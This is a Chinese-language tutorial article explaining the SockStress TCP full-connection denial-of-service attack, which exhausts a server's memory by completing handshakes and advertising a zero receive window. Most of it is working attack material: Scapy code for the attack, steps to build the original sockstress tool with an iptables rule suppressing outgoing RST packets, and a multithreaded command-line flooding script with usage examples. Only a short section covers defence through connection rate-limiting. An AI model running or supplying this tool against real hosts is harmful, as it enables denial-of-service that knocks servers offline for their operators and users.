Python TCP全连接攻击中SockStress全连接攻击详解
作者:LyShark 孤风洗剑
攻击者向目标发送一个很小的流量,但是会造成产生的攻击流量是一个巨大的,该攻击消耗的是目标系统的CPU/内存资源,使用低配版的电脑,依然可以让庞大的服务器拒绝服务,也称之为放大攻击。

该攻击与目标建立大量的socket连接,并且都是完整连接,最后的ACK包,将Windows大小设置为0,客户端不接收数据,而服务器会认为客户端缓冲区没有准备好,从而一直等待下去(持续等待将使目标机器内存一直被占用),由于是异步攻击,所以单机也可以拒绝高配的服务器。

#coding=utf-8
import socket, sys, random
from scapy.all import *
scapy.config.conf.iface = 'Realtek PCIe GBE Family Controller'
def sockstress(target,dstport):
	xport = random.randint(0,65535)
	response = sr1(IP(dst=target)/TCP(sport=xport,dport=dstport,flags="S"),timeout=1,verbose=0)
	send(IP(dst=target)/ TCP(dport=dstport,sport=xport,window=0,flags="A",ack=(response[TCP].seq +1))/'\x00\x00',verbose=0)
sockstress("192.168.1.20",80)

除了自己编写代码实现以外还可以下载一个项目 https://github.com/defuse/sockstress 该项目是发现这个漏洞的作者编写的利用工具,具体使用如下。
iptables -A OUTPUT -p tcp --tcp-flags RST RST -d 被攻击主机IP -j DROP
git clone https://github.com/defuse/sockstress
gcc -Wall -c sockstress.c
gcc -pthread -o sockstress sockstress.o
./sockstress 192.168.1.10:3306 eth0
./sockstress 192.168.1.10:80 eth0 -p payloads/http
直到今天sockstress攻击仍然效果明显,由于攻击过程建立了完整的TCP三次握手,所以使用syn cookie防御无效,我们可以通过防火墙限制单位时间内每个IP建立的TCP连接数来阻止这种攻击的蔓延。
[root@localhost ~]# iptables -I INPUT -p tcp --dport 80 -m state --state NEW -m recent --set
[root@localhost ~]# iptables -I INPUT -p tcp --dport 80 -m state --state NEW -m recent --update --seconds 30 --hitcount 10 -j DROP
但是该方法依然我发防御DDOS拒绝服务的攻击,这种攻击只能拼机器拼资源了。攻击目标主机的Window窗口,实现目标主机内存CPU等消耗殆尽。
最后将前面两种攻击手段封装成一个,该代码只能在Linux系统下使用。
#coding=utf-8
# iptables -A OUTPUT -p tcp --tcp-flags RST RST -d 被害IP -j DROP
from optparse import OptionParser
import socket,sys,random,threading
from scapy.all import *
scapy.config.conf.iface = 'ens32'
# 攻击目标主机的Window窗口,实现目标主机内存CPU等消耗殆尽
def sockstress(target,dstport):
    semaphore.acquire()       # 加锁
    isport = random.randint(0,65535)
    response = sr1(IP(dst=target)/TCP(sport=isport,dport=dstport,flags="S"),timeout=1,verbose=0)
    send(IP(dst=target)/ TCP(dport=dstport,sport=isport,window=0,flags="A",ack=(response[TCP].seq +1))/'\x00\x00',verbose=0)
    print("[+] sendp --> {} {}".format(target,isport))
    semaphore.release()       # 释放锁
def Banner():
    print("  _          ____  _                _    ")
    print(" | |   _   _/ ___|| |__   __ _ _ __| | __")
    print(" | |  | | | \___ \| '_ \ / _` | '__| |/ /")
    print(" | |__| |_| |___) | | | | (_| | |  |   < ")
    print(" |_____\__, |____/|_| |_|\__,_|_|  |_|\_\\")
    print("       |___/                             \n")
    print("E-Mail: me@lyshark.com\n")
if __name__ == "__main__":
    Banner()
    parser = OptionParser()
    parser.add_option("-H","--host",dest="host",type="string",help="输入被攻击主机IP地址")
    parser.add_option("-p","--port",dest="port",type="int",help="输入被攻击主机端口")
    parser.add_option("--type",dest="types",type="string",help="指定攻击的载荷 (synflood/sockstress)")
    parser.add_option("-t","--thread",dest="thread",type="int",help="指定攻击并发线程数")
    (options,args) = parser.parse_args()
    # 使用方式: main.py --type=sockstress -H 192.168.1.1 -p 80 -t 10
    if options.types == "sockstress" and options.host and options.port and options.thread:
        semaphore = threading.Semaphore(options.thread)
        while True:
            t = threading.Thread(target=sockstress,args=(options.host,options.port))
            t.start()
    else:
        parser.print_help()
使用方法如下:
main.py --type=sockstress -H 192.168.1.10 -p 80 -t 100
案例中所表达的含义是,对主机192.168.1.1的80口,启用100个线程进行攻击。

到此这篇关于Python TCP全连接攻击中SockStress全连接攻击详解的文章就介绍到这了,更多相关Python SockStress全连接攻击内容请搜索脚本之家以前的文章或继续浏览下面的相关文章希望大家以后多多支持脚本之家!
